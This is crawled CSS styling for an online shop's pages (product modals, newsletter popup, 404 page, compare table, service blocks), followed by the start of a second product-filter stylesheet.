  background: #0063d1;

}



.modal_price {

  margin-bottom: 12px;

}

.modal_price span {

  font-weight: 600;

  color: #0063d1;

  font-size: 16px;

}

.modal_price span.old_price {

  color: #242424;

  font-size: 14px;

  font-weight: 400;

  text-decoration: line-through;

  margin-left: 5px;

}



.modal_description p {

  line-height: 24px;

  font-size: 15px;

  margin: 0;

}



.variants_size h2, .variants_color h2 {

  font-size: 13px;

  font-weight: 600;

  text-transform: uppercase;

  margin-bottom: 7px;

  line-height: 20px;

}

.variants_size.mb-15, .mb-15.variants_color {

  margin-bottom: 24px;

}

.variants_size .select_option, .variants_color .select_option {

  width: 100%;

  border-radius: 0;

  margin-bottom: 25px;

}

.variants_size .select_option .list, .variants_color .select_option .list {

  width: 100%;

  border-radius: 0;

}



.modal_add_to_cart {

  margin-bottom: 25px;

}

.modal_add_to_cart form input {

  width: 95px;

  border: 1px solid #ebebeb;

  background: none;

  padding: 0 10px;

  height: 45px;

}

@media only screen and (max-width: 767px) {

  .modal_add_to_cart form input {

    width: 75px;

  }

}

.modal_add_to_cart form button {

  background: none;

  border: 1px solid #242424;

  margin-left: 10px;

  font-size: 12px;

  font-weight: 700;

  height: 45px;

  width: 230px;

  line-height: 18px;

  padding: 10px 15px;

  text-transform: uppercase;

  background: #242424;

  color: #ffffff;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  cursor: pointer;

}

@media only screen and (max-width: 767px) {

  .modal_add_to_cart form button {

    width: 130px;

  }

}

.modal_add_to_cart form button:hover {

  background: #0063d1;

  color: #ffffff;

  border-color: #0063d1;

}



.modal_body {

  padding: 29px 6px 38px;

}

@media only screen and (max-width: 767px) {

  .modal_body .modal_tab {

    margin-bottom: 60px;

  }

}



.modal-content {

  border-radius: 0;

}



.modal-content button.close {

  position: absolute;

  left: 94%;

  width: 25px;

  height: 25px;

  display: block;

  border: 1px solid #ebebeb;

  top: 10px;

  border-radius: 50%;

  cursor: pointer;

  font-size: 20px;

  z-index: 9;

}

@media only screen and (max-width: 767px) {

  .modal-content button.close {

    left: 83%;

    width: 29px;

    height: 32px;

    top: 4px;

    margin-bottom: 14px;

  }

}

.modal-content button.close:hover {

  color: #0063d1;

}



.modal_add_to_cart.mb-15 {

  margin-bottom: 23px;

}



.modal_description.mb-15 {

  margin-bottom: 20px;

}



.product_navactive.owl-carousel:hover .owl-nav div {

  opacity: 1;

  visibility: visible;

}

.product_navactive.owl-carousel .owl-nav {

  display: block;

}

.product_navactive.owl-carousel .owl-nav div {

  position: absolute;

  background: #f2f2f2;

  border-radius: 3px;

  color: #333;

  height: 32px;

  top: 50%;

  transform: translatey(-50%);

  width: 32px;

  text-align: center;

  line-height: 32px;

  left: -7px;

  font-size: 18px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  opacity: 0;

  visibility: hidden;

}

.product_navactive.owl-carousel .owl-nav div:hover {

  background: #0063d1;

  color: #ffffff;

}

.product_navactive.owl-carousel .owl-nav div.owl-next {

  right: -7px;

  left: auto;

}



/*modal css end*/

/*  23. newsletter popup css here */

.newletter-popup {

  background: #fff;

  top: 50% !important;

  margin-top: -179px;

  position: fixed !important;

  padding: 50px;

  text-align: center;

  display: none;

}

@media only screen and (max-width: 767px) {

  .newletter-popup {

    padding: 30px 20px;

    width: 95%;

  }

}



#boxes .newletter-title h2 {

  font-size: 30px;

  text-transform: uppercase;

  margin: 0 0 30px;

}

@media only screen and (max-width: 767px) {

  #boxes .newletter-title h2 {

    font-size: 22px;

    margin: 0 0 10px;

  }

}



#boxes .box-content label {

  font-weight: 400;

  font-size: 14px;

}



#boxes .box-content .newletter-label {

  width: 70%;

  margin-bottom: 36px;

}

@media only screen and (max-width: 767px) {

  #boxes .box-content .newletter-label {

    width: 100%;

  }

}



#frm_subscribe form {

  width: 340px;

  margin: 0 auto;

  position: relative;

}

@media only screen and (max-width: 767px) {

  #frm_subscribe form {

    width: 100%;

  }

}

#frm_subscribe form input {

  background: #EBEBEB;

  padding: 0 127px 0 20px;

  height: 45px;

  border: 0;

  width: 100%;

  color: #747474;

  margin-bottom: 0;

}

@media only screen and (max-width: 767px) {

  #frm_subscribe form input {

    padding: 0 104px 0 20px;

  }

}

#frm_subscribe form a.theme-btn-outlined {

  position: absolute;

  top: 0;

  right: 0;

  height: 100%;

  width: 110px;

  background: #242424;

  cursor: pointer;

  color: #ffffff;

  text-transform: uppercase;

  font-size: 12px;

  font-weight: 600;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  line-height: 45px;

}

#frm_subscribe form a.theme-btn-outlined:hover {

  background: #0063d1;

}

@media only screen and (max-width: 767px) {

  #frm_subscribe form a.theme-btn-outlined {

    width: 90px;

  }

}



#boxes .box-content .subscribe-bottom {

  margin-top: 20px;

}



#boxes .box-content .subscribe-bottom label {

  margin: 0;

  font-size: 13px;

}



#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again {

  display: inline-block;

  margin: 0;

  vertical-align: middle;

}



#boxes #frm_subscribe #notification {

  color: #f00;

}



#boxes #frm_subscribe #notification .success {

  color: #67D7BB;

}



#popup2 {

  position: absolute;

  right: 1px;

  top: 1px;

  text-align: center;

  cursor: pointer;

  font-size: 13px;

  text-transform: capitalize;

  padding: 6px 12px;

  background: #242424;

  font-weight: 600;

  line-height: 17px;

  color: #ffffff;

  display: block;

  transition: 0.3s;

}

#popup2:hover {

  background: #0063d1;

}



/*newsletter popup css end*/

/* 09. error page css heer   */

.header_error {

  border-bottom: 1px solid #ebebeb;

}



.error_form {

  text-align: center;

}

.error_form h1 {

  font-size: 200px;

  font-weight: 700;

  color: #0063d1;

  letter-spacing: 10px;

  line-height: 160px;

  margin: 0 0 54px;

}

@media only screen and (max-width: 767px) {

  .error_form h1 {

    font-size: 130px;

    line-height: 120px;

    letter-spacing: 4px;

    margin: 0 0 40px;

  }

}

.error_form h2 {

  font-size: 24px;

  text-transform: uppercase;

  font-weight: 500;

  line-height: 30px;

  margin-bottom: 20px;

}

@media only screen and (max-width: 767px) {

  .error_form h2 {

    font-size: 18px;

    line-height: 22px;

    margin-bottom: 14px;

  }

}

.error_form p {

  font-size: 17px;

  font-weight: 400;

  line-height: 26px;

  margin-bottom: 30px;

}

@media only screen and (max-width: 767px) {

  .error_form p {

    font-size: 14px;

    margin-bottom: 22px;

    line-height: 23px;

  }

}

.error_form form {

  width: 450px;

  margin: 0 auto;

  position: relative;

}

@media only screen and (max-width: 767px) {

  .error_form form {

    width: 100%;

  }

}

.error_form form input {

  padding: 0 60px 0 30px;

  background: #f8f8f8;

  border: 1px solid #ddd;

  color: #242424;

  height: 40px;

  width: 100%;

  border-radius: 3px;

}

.error_form form button {

  position: absolute;

  right: 0;

  height: 100%;

  border: none;

  background: no-repeat;

  font-size: 20px;

  cursor: pointer;

  -webkit-transition: .3s;

  transition: .3s;

  top: 0;

  text-transform: uppercase;

  padding: 0 15px;

  font-weight: 600;

}

.error_form form button:hover {

  color: #0063d1;

}

.error_form a {

  color: #fff;

  display: inline-block;

  background: #0063d1;

  font-size: 12px;

  font-weight: bold;

  height: 40px;

  line-height: 42px;

  padding: 0 30px;

  text-transform: uppercase;

  margin-top: 35px;

  border-radius: 3px;

}

@media only screen and (max-width: 767px) {

  .error_form a {

    padding: 0 20px;

    margin-top: 25px;

  }

}

.error_form a:hover {

  background: #242424;

}



.error_section {

  padding-bottom: 70px;

  padding-top: 61px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .error_section {

    padding-top: 31px;

  }

}

@media only screen and (max-width: 767px) {

  .error_section {

    padding-bottom: 60px;

    padding-top: 21px;

  }

}



/*404 page css end*/

/*privacy policy css here*/

.privacy_policy_main_area {

  padding: 53px 0 10px;

}

@media only screen and (max-width: 767px) {

  .privacy_policy_main_area {

    padding: 57px 0 6px;

  }

}



.privacy_policy_header {

  text-align: center;

  margin-bottom: 12px;

}

@media only screen and (max-width: 767px) {

  .privacy_policy_header {

    margin-bottom: 53px;

  }

}

.privacy_policy_header h1 {

  font-size: 42px;

  line-height: 45px;

  font-weight: 500;

  margin-bottom: 0;

}

@media only screen and (max-width: 767px) {

  .privacy_policy_header h1 {

    font-size: 25px;

    line-height: 25px;

  }

}



.privacy_content {

  margin-bottom: 20px;

}

@media only screen and (max-width: 767px) {

  .privacy_content {

    margin-bottom: 46px;

  }

}

.privacy_content h2 {

  font-size: 25px;

  line-height: 33px;

  font-weight: 500;

}

@media only screen and (max-width: 767px) {

  .privacy_content h2 {

    font-size: 18px;

    line-height: 26px;

  }

}

.privacy_content h3 {

  font-size: 21px;

  line-height: 28px;

  font-weight: 500;

  margin-bottom: 10px;

}

@media only screen and (max-width: 767px) {

  .privacy_content h3 {

    font-size: 18px;

    line-height: 24px;

  }

}

.privacy_content p {

  font-size: 14px;

  line-height: 29px;

  margin-bottom: 15px;

}

@media only screen and (max-width: 767px) {

  .privacy_content p {

    font-size: 15px;

    line-height: 28px;

  }

}

.privacy_content p a {

  color: #a43d21;

}

.privacy_content p a:hover {

  color: #0063d1;

}

.privacy_content.section_1 h2 {

  margin-bottom: 14px;

}

@media only screen and (max-width: 767px) {

  .privacy_content.section_1 h2 {

    margin-bottom: 9px;

  }

}

.privacy_content.section_2 h2 {

  margin-bottom: 20px;

}

@media only screen and (max-width: 767px) {

  .privacy_content.section_2 h2 {

    margin-bottom: 16px;

  }

}

.privacy_content.section_3 h2 {

  margin-bottom: 18px;

}

@media only screen and (max-width: 767px) {

  .privacy_content.section_3 h2 {

    margin-bottom: 12px;

  }

}



/*privacy policy css end*/

/*--

     25. compare css here

-----------------------------------------*/

.compaer-page {

  margin: 60px 0;

}



.compare-table .table tbody tr:first-child {

  border-top: 1px solid #eeeeee;

}

.compare-table .table tbody tr td {

  text-align: center;

  border: none;

  padding: 25px 30px;

  vertical-align: middle;

  border-bottom: 1px solid #eeeeee;

  border-left: 1px solid #eeeeee;

}

.compare-table .table tbody tr td:last-child {

  border-right: 1px solid #eeeeee;

}

.compare-table .table tbody tr td.first-column {

  min-width: 180px;

  font-size: 17px;

  font-weight: 600;

  margin: 0;

  line-height: 1;

}

.compare-table .table tbody tr td.product-image-title {

  min-width: 305px;

  vertical-align: bottom;

}

.compare-table .table tbody tr td.product-image-title .image {

  clear: both;

  width: 100%;

  margin-bottom: 40px;

}

.compare-table .table tbody tr td.product-image-title .image img {

  max-width: 100%;

}

.compare-table .table tbody tr td.product-image-title .category {

  clear: both;

  color: #454545;

  float: left;

  font-size: 13px;

  letter-spacing: 0.5px;

  line-height: 15px;

  margin-bottom: 7px;

  margin-top: 15px;

  text-transform: capitalize;

}

.compare-table .table tbody tr td.product-image-title .title {

  float: left;

  clear: both;

  font-size: 15px;

  font-weight: 600;

  line-height: 20px;

  margin-bottom: 10px;

}

.compare-table .table tbody tr td.product-image-title .title:hover {

  color: #0063d1;

}

.compare-table .table tbody tr td.pro-desc p {

  text-align: left;

  margin: 0;

}

.compare-table .table tbody tr td.pro-price {

  font-size: 15px;

  font-weight: 600;

}

.compare-table .table tbody tr td.pro-color {

  font-size: 15px;

  font-weight: 600;

}

.compare-table .table tbody tr td.pro-stock {

  font-size: 15px;

  font-weight: 600;

}

.compare-table .table tbody tr td.pro-addtocart .add-to-cart {

  position: relative;

  background: #0063d1;

  border-radius: 4px;

  display: inline-block;

  width: 170px;

  padding: 10px 6px;

  transition: all 0.7s;

  color: #ffffff;

}

.compare-table .table tbody tr td.pro-addtocart .add-to-cart:hover {

  background: #242424;

}

.compare-table .table tbody tr td.pro-addtocart .add-to-cart span {

  transition: .3s;

  font-size: 13px;

  text-transform: uppercase;

  font-weight: 700;

  line-height: 21px;

  overflow: hidden;

  display: block;

  text-align: center;

}

.compare-table .table tbody tr td.pro-remove button {

  border: none;

  background-color: transparent;

  padding: 0;

}

.compare-table .table tbody tr td.pro-remove button i {

  font-size: 20px;

}

.compare-table .table tbody tr td.pro-remove button:hover {

  color: #0063d1;

}

.compare-table .table tbody tr td.pro-ratting a {

  font-size: 14px;

  color: #242424;

}

.compare-table .table tbody tr td.pro-ratting a:hover {

  color: #0063d1;

}

.visit_wep{

  margin-top: 30px;

}

.opening-hours {

    padding-left: 0;

    margin-bottom: 0;

    list-style-type: none;



}

.opening-hours li {

    /*margin-bottom: 10px;*/

    color: #777;

    font-weight: 500;

}

.opening-hours li span{

    float: right;

}



/*Mudit CSS Start*/

#div_back{

 box-shadow: 0 0 10px rgba(0,0,0,.1);

 padding: 16px;

}


/*Register page css start*/


.regis {
    background-color: #eff7fa;
    padding: 18px 0;
}

.user-content {
    background-color: #fff;
    color: #000;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 45px;
    margin: 15px auto;
    height: auto;
}

.user-content h2 {

  font-size: 26px;

  color: #fff;

  margin-bottom: 20px;

}


.user-content h4 {
    line-height: 0;
    margin: 0;
    padding: 0;
        color: #827e7e;
}


.user-content p {

  font-size: 16px;
  max-width: 280px;
  font-weight: 100;

  margin-bottom: 5px;

  margin-left: auto;

  margin-right: auto;

  color: #000;

}

.user-content button {
    background: #ffffff;
    border: 0;
    color: #ff784b;
    display: inline-block;
    font-size: 14px;
    font-weight: 500; 
    /*height: 43px;
    width: 60%;*/
    line-height: 21px;
    padding: 11px 35px;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 20px;
}

#service{

    margin-top: 20px;

}

.schedle h3{

    text-align: center;

}

.schedle{

    margin-top: 30px;

}

#service .single_service {

  padding: 20px;

  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);

  margin-bottom: 50px;

}



#service .single_service:hover{

  box-shadow: 10px 10px 15px rgba(0, 0, 0, 0.4);

}



#service .icon {

  border: 1px solid #666;

  border-radius: 5%;

  color: #333333;

  font-size: 35px;

  line-height: 65px;

  overflow: hidden;

  text-align: center;

  text-decoration: none;

  width: 70px;

}



#service .single_service .single_service-left {

  padding-right: 25px;

}



.single_service-heading {

  font-size: 15px;

  font-weight: 700;

  text-transform: uppercase;

  color: #000;

}



.single_service-body p {

  font-size: 13px;

  line-height: 25px;

}

.single_service-body p:hover {

  color: #fff;

}

.single_service-body h4:hover {

  color: #fff;

}



.single_service-left {

  display: table-cell;

  vertical-align: top;

}

.single_service-body {

  color: #333333;

  display: table-cell;

  vertical-align: top;

}

.hvr-curl-top-right {

    display: inline-block;

    vertical-align: middle;

    -webkit-transform: perspective(1px) translateZ(0);

    transform: perspective(1px) translateZ(0);

    box-shadow: 0 0 1px transparent;

    position: relative;

}

#service .single_service:hover {

    background: #408ed4 none repeat scroll 0 0;

}







.center-heading {

  text-align: center;

}



.center-heading .section-title {

  font-weight: 400;

  font-size: 28px;

  color: #3B566E;

  letter-spacing: 1.1px;

  line-height: 38px;

  margin-bottom: 20px;

}



.center-heading.colored .section-title {

  color: #ffffff;

}



.center-text {

  text-align: center;

  font-weight: 400;

  font-size: 16px;

  color: #6F8BA4;

  line-height: 28px;

  letter-spacing: 1px;

  margin-bottom: 50px;

}



.center-text.colored {

  color: #C7E5FF;

}



.center-text p {

  margin-bottom: 30px;

}



.services-small-item {

  display: block;

  background: #fff;

  box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.06);

  border-radius: 5px;

  padding: 0px 28px;

  text-align: center;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  position: relative;

  z-index: 2;

  /*margin-bottom: 30px;*/

}



.services-small-item:before {

  content: '';

  position: absolute;

  width: 100%;

  height: 100%;

  top: 0px;

  left: 0px;

  border-radius: 5px;

  background-image: linear-gradient(135deg, #d5dbe2e3 0%, #ffffff 100%);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  opacity: 0;

}

.services-small-item.active:before, .services-small-item:hover:before {

  opacity: 1;

}



.services-small-item.active .icon:before, .services-small-item:hover .icon:before {

  opacity: .26;

}



.services-small-item.active .icon i, .services-small-item:hover .icon i {

  background: -webkit-linear-gradient(#fff, #fff);

  -webkit-background-clip: text;

  -webkit-text-fill-color: transparent;

}



.services-small-item.active .services-title, .services-small-item:hover .services-title {

  color:#0063d1;

}



.services-small-item.active p, .services-small-item:hover p {

  color: #ffffff;

}



.services-small-item.active .button i, .services-small-item:hover .button i {

  background-image: linear-gradient(135deg, #fff 0%, #fff 100%) !important;

  color: #2b708b !important;

}



.services-small-item:hover {

  margin-top: -15px;

}



.services-small-item .icon {

  width: 139px;

  height: 113px;

  margin: auto;

  position: relative;

  margin-bottom: -15px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

}





.services-small-item .icon i {

  display: block;

  height: 67px;

  line-height: 67px;

  position: absolute;

  width: 100%;

  top: 22px;

  z-index: 2;

  font-size: 28px;

  background-image: linear-gradient(135deg, #80d0c7 0%, #13547a 100%);

  -webkit-background-clip: text;

  -webkit-text-fill-color: transparent;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

}



.services-small-item .services-title {

  font-weight: 500;

  font-size: 16px;

  color: #3B566E;

  letter-spacing: 0.7px;

  margin-bottom: 15px;

  position: relative;

  z-index: 2;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  line-height: 27px;

  padding: 0px 0px 12px;

}



.services-small-item p {

  font-weight: 400;

  font-size: 14px;

  color: #6F8BA4;

  letter-spacing: 0.88px;

  line-height: 26px;

  position: relative;

  z-index: 2;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  margin-bottom: 30px;

}



.services-small-item .button {

  position: relative;

  z-index: 2;

}



.services-small-item .button i {

  width: 42px;

  height: 42px;

  background-image: linear-gradient(135deg, #80d0c7 0%, #13547a 100%);

  line-height: 42px;

  text-align: center;

  -webkit-border-radius: 100px;

  -moz-border-radius: 100px;

  border-radius: 100px;

  color: #fff;

  padding-left: 3px;

}



.services-small-item:hover + .item-bg {

  bottom: 30px;

}



.item-bg {

  content: '';

  position: absolute;

  width: 80%;

  height: 15px;

  bottom: 15px;

  left: 0px;

  right: 0px;

  margin: auto;

  border-bottom-right-radius: 5px;

  border-bottom-left-radius: 5px;

  z-index: 1;

  background: #fff;

  box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.06);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

}

.repair-wep h2{

 text-align: center;

}

.repair-wep{

 margin-top: 30px;

}

.wep-mob{

  margin-top: 30px;

}

.repair-wepp{

 margin-top: 30px;

}

.repair-wepp h3{

 font-size: 25px;

}

.m-44{

  margin-top: -29px;

}
.n-50{
  margin-top: -29px;
}

.m-45{

  margin-bottom: 90px;

}

.footer_widgets{

  margin-top: 50px;

}

.points-wep ul {

  list-style: none;

}

.points-wep li {

  padding-left: 1.3em;

}

.same-icon li:before {

  content: "\f00c"; /* FontAwesome Unicode */

  font-family: FontAwesome;

  display: inline-block;

  margin-left: -1.3em; /* same as padding-left set on li */

  width: 1.3em; /* same as padding-left set on li */

}

.m-80{

  margin-top: 55px;

}

.m-88{

  margin-top: 35px;

}

.m-81{

  margin-top: -15px;

}

.m-82{

  margin-top: -20px;

}

.m-79 ul li a{

  color: #fda11c;

}

.m-47{

  margin-bottom: 0px!important;

}

#postion_wep{

  position: sticky; top: 10%;

}

.phone_wep i{

 font-size: 18px;margin-right: 7px;

}

.m-75{

  margin-top: 100px;

}

 .icons-wepp{

    display: flex;

}

.icons-wepp li a img{

    width: 50%;

}

.iconns_wep .col-md-3{

flex: 0 0 18%;

}

.iconns_wep{

    margin-bottom: 21px;

}

   .card {

 /* position: relative;

  margin-bottom: 24px;*/

 /* background-color: #fff;

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);

  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);*/

  border: 0px solid rgba(0,0,0,.125);

}





/*.step-progress {

  padding: 16px;

  background-color: #FAFAFA;

  margin: 0 auto;

}*/



.step-progress .step-slider {

  width: 100%;

  display: none;

}



.step-progress .step-slider .step-slider-item {

  width: 25%;

  height: 1px;

  position: relative;

  float: left;

  background-color: #E0E0E0;

}



.step-progress .step-slider .step-slider-item:after {

  content: "";

  width: 10px;

  height: 10px;

  position: absolute;

  top: -6px;

  right: 0;

  background-color: #FAFAFA;

  border: 1px solid #E0E0E0;

  border-radius: 50%;

  z-index: 2;

  transition: all 0.3s ease-out 0.5s;

  -webkit-transition: all 0.3s ease-out 0.5s;

}



.step-progress .step-slider .step-slider-item:before {

  content: "";

  position: absolute;

  top: 0;

  left: 0;

  width: 0%;

  height: 1px;

  background-color: #B0BEC5;

  z-index: 1;

  -webkit-transition: all 0.5s ease-out;

}



.step-progress .step-slider .step-slider-item.active:before {

  width: 100%;

  background-color: #FF8F00;

}



.step-progress .step-slider .step-slider-item.active:after {

  border-color: #FF8F00;

}



/*.step-content {

  padding: 16px 0;

}*/



.step-content .step-content-foot {

  text-align: right;

}



.step-content .step-content-foot button {

  border: 0;

  padding: 5px 11px;

  background-color: #CFD8DC;

  font-size: 14px;

  border-radius: 3px;

  outline: 0;

}



.step-content .step-content-foot button:active {

  background-color: rgba(255, 255, 255, 0.2);

}



.step-content .step-content-foot button.out {

  display: none;

}



.step-content .step-content-foot button.disable {

  background-color: #ECEFF1;

}



.step-content .step-content-foot button.active {

  background-color: #00ACC1;

  color: white;

}



.step-content .step-content-body {

  /*padding: 16px 0;

  text-align: center;*/

  font-size: 14px;

}



.step-content .step-content-body.out {

  display: none;

}



/*Product Detail Tab*/

nav > .nav.nav-tabs{



  border: none;

    color:#fff;

    background:#0063d1;

    border-radius:0;



}

nav > div a.nav-item.nav-link,

nav > div a.nav-item.nav-link.active

{

  border: none;

    padding: 12px 25px;

    color:#fff;

    background:#0063d1;

    border-radius:0;

}



nav > div a.nav-item.nav-link.active:after

 {

  content: "";

  position: relative;

  bottom: -55px;

  left: -26%;

  border: 15px solid transparent;

  border-top-color: #0063d1 ;

}

.tab-content{

  background: #fdfdfd;

    line-height: 25px;

    border: 1px solid #ddd;

    border-top:5px solid #e74c3c;

    border-bottom:5px solid #e74c3c;

    padding:30px 25px;

}



nav > div a.nav-item.nav-link:hover,

nav > div a.nav-item.nav-link:focus

{

  border: none;

    background: #0063d1;

    color:#fff;

    border-radius:0;

    transition:background 0.20s linear;

}

/*Product Detail Tab End*/

.mt-88{

  margin-top: 50px;

}

.mt_test{

    text-align: center;

    font-size: 22px;

    font-weight: 400;

    margin-bottom: 40px;

}

.service-block-container {

   display: flex;

   justify-content: center;

}



.service-block {

   min-width: 180px;

   width: 180px;

   height: 200px;

   position: relative;

   transition: all 0.3s ease-in-out;

   overflow: hidden;

   display: flex;

   justify-content: center;

   text-align: center;

   background-color: #fff;

   color: #666;

   border: 1px solid #ccc;

   margin-bottom: 30px;

   padding: 0 10px;

}



.service-underlay {

   position: absolute;

   height: 60px;

   bottom: 0;

   left: 0;

   right: 0;

   background-color: rgb(226, 226, 226);

   padding-top: 18px;

   transition: all 0.3s ease-in-out;

}



.service-icon {

   position: absolute;

   top: 30px;

   left:0; 

   right: 0;

   font-size: 30px;

   transition: all 0.3s ease-in-out;

   color: #737373;

}



.service-name {

   margin: 0 auto;

   display: block;

   text-transform: Capitalize;

}



.service-desc {

   display: block;

   font-size: 16px;

   margin-top: 95px;

}



.service-underlay .cta {

   margin-top: 115px;

   display: inline-block;

   color: #fff;

   font-size: 14px;

}



.service-block:hover {

   transform: scale(1.1);

   cursor: pointer;

   border: 1px solid #141b41;

}



.service-block:hover .service-underlay {

   height: 200px;

   background-color: #0063d1;

}



.service-block:hover .service-icon {

   color: #fff;

   transform: scale(1.5);

   top: 80px;

}



.service-block:hover .service-name {

   color: #fff;

   font-weight: bold;

}



.service-block:hover .service-desc {

   display: none;

}



.service-block .service-underlay .cta:hover {

   text-decoration: none;

}

  #bttn_wepp{

      background: #0063d1;

      border: 0;

      color: #ffffff;

      display: inline-block;

      /* font-size: 12px; */

      font-weight: 700;

      height: 40px;

      line-height: 21px;

      padding: 5px 20px;

      text-transform: uppercase;

      cursor: pointer;

      -webkit-transition: 0.3s;

      transition: 0.3s;

      border-radius: 20px;

      }

    .serves_wep h4{

     margin-top: 21px;

    }

    .serves_wep{

        margin-left: -31px;

    }

    .mb-111 ul li{

      display: flex;

    }

    .modal_weep .modal-content button.close {

    position: absolute;

    left: 94%;

    display: block;

    /* border: 1px solid #ebebeb; */

    top: 4px;

    border-radius: 50%;

    cursor: pointer;

    font-size: 20px;

    z-index: 9;

    background: rgba(0,0,0,0.8);

    opacity: 1.25;

    width: 25px;

    height: 25px;

}

.modal_weep #close-wep {

    position: absolute;

    top: 2px;

    left: 6px;

    color: white;

    font-size: 18px;

}

.modal_weep .modal-header .close {

    padding: 0px;

    margin: 0px;

}

.modal_weep .modal-header {

  padding: 0rem;

  border-bottom: 0px solid #e9ecef;

}

.not_wep{

  text-align: center;

}

.Offcanvas_footer ul li.linkedin a {

  background: #010103;

}

.Offcanvas_footer ul #you_back a{

  background: #d02d2d;

}

/*Sticky Header CSS*/

 .search_wep .search_container form {

    display: flex;

    border-radius: 5px;

    border: 2px solid #ebebeb;

    background: #fff;

    width: 600px;

    height: 40px;

}

.search_wep .hover_category .select_option {

    border: 0;

    background: inherit;

    height: 36px;

    line-height: 47px;

    padding-left: 13px;

    padding-right: 30px;

    font-size: 14px;

    min-width: 170px;

}

.search_wep .search_box input {

    border: 0;

    background: inherit;

    width: 100%;

    height: 35px;

    color: #242424;

    font-size: 14px;

    font-weight: 400;

    padding: 0 132px 0 20px;

    opacity: 0.7;

}

.search_wep .search_box button {

    border: 0;

    position: absolute;

    top: -1px;

    bottom: -2px;

    right: -2px;

    background: #0063d1;

    color: #fff;

    font-weight: 400;

    padding: 0 20px;

    min-width: 120px;

    border-radius: 0 5px 5px 0;

    -webkit-transition: 0.3s;

    transition: 0.3s;

    height: 38px;

}

/*Sticky Header CSS End*/

#form-section .account_form {

  margin-top: -5px!important;

 }

 #form-section .account_form form{

  padding: 9px 10px 8px!important;

 }

 #form-section .account_form p{

  margin-bottom: 6px;

 }

 #form-section-01 .account_form {

  margin-top: -5px!important;

 }

 #form-section-01 .account_form form{

  padding: 9px 10px 8px!important;

 }

 #form-section-01 .account_form p{

  margin-bottom: 6px;

 }

 #gap_modal{

  top: 7%;

 }

 #form-section-01{

  margin-top: 20px;

 }

 #wep_bttn{

  padding: 0px 17px; height: 36px;

 }

@media (max-width: 1700px) {



}

@media (max-width: 1580px) {



}

@media (max-width: 1440px) {



}

@media (max-width: 1199px) {



}

@media (max-width: 1024px) {



}

@media (min-width: 992px) and (max-width: 1199px) {



}

@media (max-width: 991px) {

/*.account_form{

    margin-top: 32px;

  }*/

.modal_weep .modal-content button.close {

    left: 90%;

}

.serves_wep{

  margin-left: 0px;

}

.brands .col-md-3 {

  text-align: center;

  margin-bottom: 20px;

}

.product_d_right{

  margin-top: 50px;

}

.iconns_wep .col-md-3 {

  flex: 0 0 25%;

}

}

@media (min-width: 768px) and (max-width: 991px) {

.login_submit a {

    float: none;

    line-height: 18px;

    display: block;

    margin-bottom: 20px;

    float: left;

  } 

}

@media (max-width: 767px) {}

@media (min-width: 480px) and (max-width: 767px) {}

@media (max-width: 567px) {}

@media (max-width: 479px) {}

@media (max-width: 425px) {}

.sort_btn{
    width: 70px;
    border: none;
    background-color: #295e9b;
    color: #ffffff;
    border-radius: 0;
    margin-left: -1px;
}

.cart-wep div{
	display: inline-block;
}

.add_info p{
	margin: 0px !important;
	line-height: 14px !important;
}


a.otpset {
    position: absolute;
    right: 17px;
    margin-top: -30px;
}


/* Service css start*/

.set_a h4 a {
    font-size: 14px !important;
}

/* Service css end*/

/* Faq css start*/


@media (min-width: 50px) and (max-width: 767px){
   

ul.nav.nav-tabs {
    display: flex;
    padding: 0;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
}


ul.nav.nav-tabs li {
    min-width: 111px;
    max-width: 245px;
    flex-shrink: 0;
    justify-content: center;
    align-items: center;
    text-align: center; 
}
}

/* Faq css end*/

p.titles {
    font-weight: 500;
    font-size: 16px;
    color: #ff784b;
}







--- FILE ---
content_type: text/css
request_url: https://uoons.com/assets/css/product.css
body_size: 19167
content:
.fltr_lft_pnl .sng_block {
    border-bottom: #e8e8e8 solid 1px;
    padding: 10px 12px 10px 12px;
    position: relative;
}
.fltr_lft_pnl .sng_block .heading {
    color: #353535;
    font-weight: 500;
}
.cat_listing .fltr_lft_pnl .category_filter_list ul .selected > label {
    color: #000 !important;
    font-weight: 500;
}
.fltr_lft_pnl .sng_block .heading a.toggle_arrow {
    width: 8px;
    height: 8px;
    display: block;
    margin-left: 12px;
    border-bottom: 2px solid #757575;
    border-right: 2px solid #757575;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    top: 7px;
}
.fltr_lft_pnl .sng_block .heading a {
    float: right;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    top: 2px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    color: #f05936;
}
